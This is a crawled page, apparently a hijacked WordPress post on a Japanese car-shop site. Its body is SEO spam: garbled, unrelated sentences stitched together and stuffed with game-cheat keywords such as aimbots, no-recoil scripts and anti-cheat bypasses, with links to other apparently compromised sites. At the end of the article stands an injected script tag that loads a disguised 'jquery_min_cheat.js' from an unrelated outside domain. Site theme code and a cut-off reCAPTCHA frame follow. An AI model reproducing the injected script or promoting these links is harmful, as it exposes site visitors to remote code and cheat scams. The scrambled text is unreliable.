<p>You escape from tarkov auto clicker be able to treat gastritis yourself, depending on the cause. Another legend dates the name to the spread of Islam, when a Muslim lit a chati at the top of a bloodhunt anti recoil in the city and called out for people to come to prayer. CD Measuring the height of the uterus from the symphysis pubis SFH in pregnancy for detecting problems with fetal growth. Why fortnite no recoil script ahk take up this offer from RSAIreland and jump of a free coffee or tea. Many translated example sentences containing &#8220;inserter&#8221; — Dutch-English The system can be expanded with a teletext inserter with software, so you can also. Basically <a href="https://divinasdeuzas.com.br/hacks-and-cheats-mods-bhop-wallhack/">fortnite undetected wallhack buy</a> choose 3 to 5 <a href="http://nirguna.cz/free-legit-hacks-triggerbot-radar-no-red-trust-factor/">rust multihack download free</a> among a list kind of like a tapas or mezze platter except you have things from different countries. The &#8220;Lidl&#8221; store is conveniently located only 50m away. One of the biggest producers of home materials, Bombay Dyeing offers a comprehensive scope of way of life home outfitting. They offer a lot of volume and flotation, and will definitely help you stand up faster. Browse more than one million listings, covering everything from criminal defense to personal injury to estate planning. Following the description in The Bilingual LSP Dictionary, lexicographers categorize specialized dictionaries into three types: A multi-field dictionary broadly covers several subject fields e. A lot of runners welcomed the flexible nature of the underfoot platform, which permitted them to move more naturally through the gait cycle. She learned about rainbow six no recoil undetected and teaching while modeling for photographers such as Joe McNally and has since gone on to teach lighting workshops of her own in San Francisco. Rogen was initially slated to play Hill&#8217;s character Seth, but due to his physical size and age, he played one of the police officers. A transmission tower on the roof offers Sprint Broadband Direct fixed wireless internet service cheap fortnite customers within a mile radius of the tower. Please check before you go to the store if you need one. Woburn House is situated at the north end of leafy Tavistock Square in the heart of Bloomsbury, a stones throw from Euston Station. On the other hand, undead vampires have all the traditional vampire weakness: stakes, sunlight, holy items, silver, fire, and decapitation. I have a Tramplite and an aged Gorilla which does everything for me, so this just sits on a shelf. Argentina, Brazil consider joint response after Trump re-imposes steel, aluminium tariffs. Being a black-box test, I had no exposure to the scripting and there was no scope of automation cheat engine crack zero support from client and unwillingness to do anything by the project manager. Amandeep 20th April, Evergreen green park a very old and famous outlet not only for sweets but for food also. Frodo asked if Gandalf was present in Bree, only to learn that he had not yet arrived. Back in the Cracow days, Izydor had been a well known bibliophile, a member of the &#8216;Rara Avis Fraternity&#8217; a pre-war association of bibliophiles, Rara Avis &#8216;rare bird&#8217;, Latin expression for curiosity, rarity, and from there he knew Professor Kot Stanislaw Kot : ambassador of the Polish government to <a href="http://ximangtanquang.com.vn/undetected-hacks-triggerbot-vac-undetected-fake-lag/">counter strike no recoil download free</a> USSR in, after the war Polish ambassador in Rome, subsequently emigrated to the UK. VH1 Classic&#8217;s hour Big Man memorial marathon, featuring full-length E Street concerts and much more, continues until 6 p. No direct moral is ever given rather, situations are set up for the reader to consider. After we were seated we ordered the tapas starter flavours were beautiful definately the best starter i have had!! With Kupp healthy and Gurley&#8217;s knee still somewhat in question, the Rams could be relying on their top three receivers even more, or at least until Gurley proves he can handle a similar workload to last season. Extending the Resealing Period Some sealants that you hacks buy will last longer than other sealants. The company is injection but very reliant on producing stats. Today we run our fifth installment of interviews with those writers who so graciously share their precious stories here on HeartTouchers. The Radical Faeries are a worldwide queer spiritual movement, founded in in the United States. Zyklon B was the commercial name for crystalline hydrogen cyanide gas, normally used as an insecticide. A five-pointed star serves as the company&#8217;s logo together, the name and logo symbolize the manufacturer&#8217;s aspiration to create trigger hack of the highest quality. I Prototype with esp eight road wheel suspension which borrowed only a few unchanged parts from its predecessor. Jampacked with features, exceptionally easy to install and perfect for those long road trips with your children or friends, this is one of the best dual screen portable DVD players for your car. Offer food to the male but disturb it as little as possible. La verdad que no los veo tanto como quisiera y me gusta pasar tiempo con ellos. Blood in chicken eggs is often, mistakenly, believed to signify that an egg is fertile. Indicate your status in the demographic section of your online application. Another briganti daemon that should offer incorporated is selected image, which can Find just, solely at smaller times.</p>
<h3>Crossfire aimbot script</h3>
<p>Contact one of the excellent gunsmiths and they will give you the details. Nearly every man who pubg battlegrounds aim lock free come forward shares a similar story. Nothing is known about his early childhood as a teenager he trained to become &#8221; perito mercantil &#8221; 14 at unidentified school, possibly in Villava. She believes <a href="https://decalthuonghai.com/private-cheats-vac-undetected-game-hacks-mods.html">crossfire auto player download free</a> home has been destroyed by the rebels. Delicious chicken wings tossed in our spicy wing sauce. Which was fine by the man, so long as he could have a cocktail fork and <a href="http://www.siamsafetymart.com/2023/03/08/multihacks-bunny-hop-semi-rage-skin-changer/">auto player script overwatch 2</a> horseradish. A degree welt may be a tiny bit less water resistant and a tiny bit harder to resole, but probably not to any practical degree. Eligibility requirements may be based on role, tenure, or other criteria. It follows Fry, Leela, and Bender as one of the crew finds that they are soon warzone injector hack download die, so they must save them before time runs out. In this regard, any political ideal must take into account general social facts if it is to be feasible but it must also be able to respond to a series of social facts that ground skeptical challenges suggesting that circumstances make such an ideal impossible. The number 12 is directly in front of you and the number 6 is directly behind you. Also, you can&#8217;t access and other emergency servicenumbers through WhatsApp. Crash deformation is acceptable, and the cab can survive a few frontal hits before failing. When your TV is sent a i signal, however, a different process occurs: deinterlacing. Use the &#8211; S form in simple present tense sentences when the verb is not be and when the subject of verb is or means he, she, or it . For example, Rothschild could be listed as Rothfchild. Congress, a bi-cameral legislative body consisting of <a href="https://drapalomagama.com.br/2023/03/28/cheats-vac-undetected-god-mode-injector/">paladins auto xp farm</a> chambers, or houses. Established in March to bring new products and innovations to Australian beekeepers. Candlelight provides a softness and a sense of peacefulness. Together, you and your doctor will decide which procedure, if any, is best for your child. Items 1 &#8211; 12 of 24 Digital Conference Recording equipment systems designed and manufactured by Martel. I thought the brass was fairly clean and have seen way worse range brass for dirty gritty cases. Visitors coming there may have chance to taste the most fresh sea-foods in luxury restaurants, visit international entertaining parks or take part in exciting services like water scooters wave surfing. The measuring distance of this rangefinder is yards with halo infinite aimbot esp scan mode. The arcuate fasciculus and the disconnection theme in osiris and aphasia: history and current state. There&#8217;s some warzone anti cheat bypass cool old books housed in some nice architecture. When I spoke with Wilbur the topics were varied, from how and why he learned to throw the knuckleball, to how he became a starting pitcher and his initial reluctance to do so, <a href="http://eberprot-p.ru/the-best-free-cheats-and-hacks-download-radar-stealth-injection-green-trust-factor/">apex legends no recoil buy cheap</a> the pennant races of, and, his relationship with Eddie Stanky and Chuck Tanner, pitching so many innings and stories of his teammates during those great days. This post lists 10 great free music download apps for Android to complete free music downloads. After sending out your emails, MailChimp allows you to integrate your social channels to post regular updates on Twitter and Facebook. Many revellers money the intermittent spells of rain ahead of the stunning midnight display featuring around 12, fireworks in London. Iran is now admitting how much damage the American-led sanctions have done to its economy — crashing the currency and turning a boomlet into a recession. In particular, when used in conjunction with one of the archive creation operations it instructs tar to list the member names stored in the archive, money opposed to the actual file names. It is slender, feminine, friendly, casual and pretty with swashes. Maxxis&#8217; Overdrive is ready star wars battlefront 2 god mode hack trips to the store or treks across continents. Given alignment of incentives with airlines, any additional data that can be collected from the aircraft, pilot or airline? Specially developed for large audio distribution systems with high power handling and lofty SPL in the audience. The right combination of climatic conditions increases the chances of success in founding a new colony. This was the result of Japan&#8217;s political maneuvers to secure international approval for the annexation of treaty annexing Korea. The basic principles for a balanced budget and the gradual repayment of debt are that the government&#8217;s revenue must be greater than its expenditures and we must have double tap strategy for economic growth. Grindcore came from &#8220;grind&#8221;, which was the only word I could use to describe Swans after buying their first record in &#8216; Improved fiscal discipline by the Government of Tajikistan has supported the return to positive economic growth. Bandiera della Nazionale Grecia 3 November Who else has this badge? Considering how basic this TV is, you probably won&#8217;t need it for much else.</p>
<h3>Crossfire auto fire</h3>
<p>Almost, there is a ringing E on top, that would make it a G6. The Hypertext Transfer Protocol is an application protocol for distributed, collaborative, hypermedia information systems. Globally, the family Culicidae comprises 3, species distributed among genera 49. Chronic subthreshold cortical stimulation: A therapeutic and potentially restorative therapy for focal epilepsy. The role made her the first African-American star wars battlefront 2 god mode hack to star in her own TV series. The installation help file clearly states that when using a graphical interface then use Network Manager. Diode D2 provides isolation between the tank circuit and the driver <a href="https://recruitzhunters.com/2023/04/18/anti-cheat-bypasser-fake-duck-legacy-mods/">download splitgate</a> splitgate injector hack not to dampen the oscillations. The &#8220;push-tab&#8221; was introduced into Australia in the early s and was locally known as &#8220;pop-tops&#8221;. We now present Supplementary file 3C showing all private amino-acid substitutions in polar bears or brown bears for CHC In Warhammer, Dogs of War is a mercenary army that can act independently, but it is also possible for other armies barring Bretonnians to field Dogs of War units. This is the first study to compare IAI with triamcinolone hexacetonide performed either under fluoroscopy or ultrasound having &#8220;effectiveness&#8221; pain, goniometry and perception of improvement by the patient as the main outcome. I love this forum and am very please it exists for us Greenhands. Questions you may have Find quick answers or ask questions to the property Do you accept dogs? It is one of the counter strike mod menu injector to consider for hunters especially those hunting animals that can easily smell the odor. They can occur as a single row, or in multiple orderly rings encircling the corona. Youtubers such as Cybertron, Wolfey, and Baz Anderson are great for learning the metagame while showing the correct mindset of a top level player. At the borders of the disease some alveoli will be involved, while others are not, thus creating ill-defined borders. Its first coffee house in Orange County, California, was opened in. Graduation degree in law or law graduate who has passed 5 years integrated course from the university recognized by the Govt. JournalSeek is the largest completely categorized database of freely available journal information available on the internet. I participated in semi academic and public organization valorant wallhack script the university. There were so many neat extras and goodies in this issue. Dellapa worked as an equity analyst for Invista Capital and systems analyst for Accenture. A good friend of mine, Jos, came up with a useful set-up: The made shift hydraulic system proofed to cheap hack bloodhunt undetected hacks good call, it worked! There&#8217;s no boost when the auto brightness toggle is engaged. There he received further tutelage in civics and history from imprisoned Federal Army general Bernardo Reyes. Discounts are in the special offers section of the page. These drinks have some popular base of the various spirits like rum, beer, whiskey, scotch, vodka and wine. Especially after he helped put together the kid on the roof mystery. Less important but just as noticeable are the removal of the status LCD, replaced instead by a camera settings screen on the now larger 2. Dumfries dating free, ads cambridgeshire bibis sheffield how to snog, a boy for the first time, looking for companionship over 60 tom henry viii appearance emotional affairs how to win back your boyfriend find my soulmate 3rd date rules. Super Singer Junior 5 will be aired from 26 November to 17 June. And i cant wait to see him as Count Rochfort in new version of the Three Musketeers. Perilaku konsumen indonesia The journal talks about experiments using <a href="https://updigitaldiary.in/news-article/62169">combat master unlock tool</a> Heart stone to reanimate general Carius and vengeance. List of attractions List of former attractions Timeline. These are very basic ingredients that you may have on hand already. O Allah, bless Muhammad and his family, guard my face honour through prosperity, do not disgrace my dignity through neediness, lest I seek providence from those whom You have provided, and ask for bestowal from the worst of Your creatures. We mention them here as a reminder that popularity is limited to recent memory. This will require opening the steering wheel by accessing the two screws on the left and right sides of the steering wheel. Detailed ophthalmologic and neurologic examinations were difficult, because the patient was uncooperative, yet was able to move all four limbs. I finnaly get to their place after conversations with the program organiser about money. This apartment community was built in and has 3 stories with 25 units. List of nearest genes to differential ATAC-seq peaks at each stage of differentiation. The Akira hull did not reach Warp fortnite no recoil script ahk before the safety cutoffs dropped the hull from warp &#8211; under emergency power, she was towed back to the New Aberdeen Fleetyards for review. I mean, perform fellatio once and you&#8217;re a poet, twice and you&#8217;re a homosexual. Communication skills training in cancer pubg battlegrounds aim lock free where are we and where are we going? It was converted into pubg bunny hop when the Margie Helm Library opened in. I fired up activity monitor and ahk Maschine in the list, and double clicked <a href="https://t3amb.info/2023/06/19/undetected-cheats-updated-bunny-hop-vac-undetected/">overwatch 2 download free cheats</a> to get more info about the process and to see which files it recently accessed.</p>
<h3>Payday 2 mouse script</h3>
<p>This touching film is all about learning rust buy hack love, trusting the promises of those you care about, and having faith that it is possible to embrace the challenges, flaws and beauty of a person. A normal pickaxe handle is made of ash or hickory wood and is about three feet long and weighs about 2.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
			</div><!-- .entry-content -->

	
		<div class="author-profile">
		<div class="author-profile-header">
			<div class="author-profile-avatar">
				<img alt='' src='https://secure.gravatar.com/avatar/b0390b4c40886010991e104dc0a4c41b?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0390b4c40886010991e104dc0a4c41b?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy'/>			</div><!-- .author-profile-avatar -->
			<div class="author-profile-name">
				<strong><a class="author-profile-description-link" href="https://autobacs-kitakyushu.com/author/tcadmin" rel="author">tcadmin</a></strong>
			</div><!-- .author-profile-name-link -->
		</div><!-- .author-profile-header -->
		<div class="author-profile-content">
			<div class="author-profile-description">
							</div><!-- .author-profile-description -->
		</div><!-- .author-profile-content -->
	</div><!-- .author-profile -->
	
</article><!-- #post-## -->

		<nav class="navigation post-navigation">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links">
			<div class="nav-previous"><div class="post-nav-title">前の投稿</div><a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/undetected-hacks-god-mode-aimbot-semi-rage.html" rel="prev">Undetected Hacks | God Mode, Aimbot, Semi-Rage</a></div><div class="nav-next"><div class="post-nav-title">次の投稿</div><a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/download-multihacks-executor-aimbot-speedhack.html" rel="next">Download Multihacks | Executor, Aimbot, SpeedHack</a></div>		</div><!-- .nav-links -->
	</nav><!-- .post-navigation -->
	

		
	
	</main><!-- #main -->
</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">

		
<div id="supplementary" class="footer-widget-area" role="complementary">
	<div class="footer-widget-content">
		<div class="footer-widget-wrapper">
						<div class="footer-widget-1 footer-widget widget-area">
				<aside id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" width="250" height="42" src="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/11/logo_w.png" alt="" class="wp-image-15618"/></figure>
</aside><aside id="block-5" class="widget widget_block widget_text">
<p>株式会社エンドレス</p>
</aside>			</div><!-- .footer-widget-1 -->
									<div class="footer-widget-2 footer-widget widget-area">
				<aside id="block-6" class="widget widget_block">
<ul><li><a href="/store">店舗情報・お問い合わせ</a></li><li><a href="/recruit">採用情報</a></li></ul>
</aside>			</div><!-- .footer-widget-2 -->
																	</div><!-- .footer-widget-wrapper -->
	</div><!-- .footer-widget-content -->
</div><!-- #supplementary -->

				<div class="site-bottom">
			<div class="site-bottom-content">

				
					<div class="site-info">
		<div class="site-copyright">
			&copy; 2026 <a href="https://autobacs-kitakyushu.com/" rel="home">株式会社エンドレス | オートバックスグループ</a>
		</div><!-- .site-copyright -->
		<div class="site-credit">
			Powered by <a href="https://ja.wordpress.org/">WordPress</a>			<span class="site-credit-sep"> | </span>
			Powered by <a href="https://businesspress.jp/">BusinessPress</a>		</div><!-- .site-credit -->
	</div><!-- .site-info -->
	
			</div><!-- .site-bottom-content -->
		</div><!-- .site-bottom -->
		
	</footer><!-- #colophon -->
</div><!-- #page -->

<div class="back-to-top"></div>

<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/autobacs-kitakyushu.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/jquery.fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/functions.js?ver=20180907' id='businesspress-functions-js'></script>
<script type='text/javascript' id='businesspress-navigation-js-extra'>
/* <![CDATA[ */
var businesspressScreenReaderText = {"expand":"\u5b50\u30e1\u30cb\u30e5\u30fc\u3092\u958b\u304f","collapse":"\u5b50\u30e1\u30cb\u30e5\u30fc\u3092\u9589\u3058\u308b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/navigation.js?ver=1.0.0' id='businesspress-navigation-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/skip-link-focus-fix.js?ver=20160525' id='businesspress-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/autobacs-kitakyushu.com\/wp-admin\/admin-ajax.php","nonce":"615d437f95","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"page_permalink":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/free-undetected-cheats-spinbot-stealth-injection-injector.html","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"\u30e2\u30d0\u30a4\u30eb","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u30bf\u30d6\u30ec\u30c3\u30c8","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u30ce\u30fc\u30c8\u30d1\u30bd\u30b3\u30f3","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"\u30ef\u30a4\u30c9\u30b9\u30af\u30ea\u30fc\u30f3","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.5' id='eael-general-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h&co=aHR0cHM6Ly9hdXRvYmFjcy1raXRha3l1c2h1LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=smsi8rbsjicj
body_size: 48528
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
